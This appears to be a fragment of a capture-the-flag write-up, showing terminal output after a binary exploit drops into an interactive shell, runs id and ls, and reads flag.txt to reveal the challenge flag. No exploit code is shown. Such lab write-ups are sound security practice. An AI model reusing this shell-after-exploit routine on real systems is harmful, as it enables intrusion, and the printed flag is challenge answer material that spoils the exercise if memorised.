 setting byte 3*8 + 7 to 0x0
[31] => 0x0 (237)
[*] Switching to interactive mode
$ kek
ekk$ id
uid=1000(ubuntu) gid=1000(ubuntu) groups=1000(ubuntu)
$ ls -la
total 28
drwxr-xr-x 2 nobody nogroup  4096 Jan  7 03:32 .
drwxr-xr-x 1 nobody nogroup  4096 Jan  7 03:32 ..
-rwxr-xr-x 1 nobody nogroup 16328 Jan  7 03:30 chall
-rw-r--r-- 1 nobody nogroup    48 Jan  7 03:31 flag.txt
$ cat flag.txt
uoftctf{r3m3mb3r_7h47_ch4r_15_516n3d_by_d3f4ul7}$